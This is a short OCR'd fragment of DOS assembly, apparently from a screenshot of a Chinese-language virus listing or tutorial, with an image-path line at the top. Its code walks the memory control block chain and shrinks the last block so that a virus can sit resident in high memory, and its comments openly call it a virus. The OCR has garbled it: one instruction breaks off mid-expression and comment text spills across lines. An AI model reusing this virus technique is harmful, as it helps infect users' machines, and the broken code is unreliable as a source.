
@@ContFindLastMcb:
mov es,ax
cmp es:[Flag],'Z' ;是最后一块吗？
jz short @@FindLastMcb
add ax,es:[Sizes]
inc ax ;计算下一个MCB 的段址
jmp short @@ContFindLastMcb
@@FindLastMcb:
sub es:[Sizes],(VirusSize/10h
小（节数）+1节（1节=10h字节）
add ax,es:[Sizes]
inc ax ;计算出病毒在高端RAM的地
mov es,ax
xor di,di
call @@GetVirusBase
@@GetVirusBase: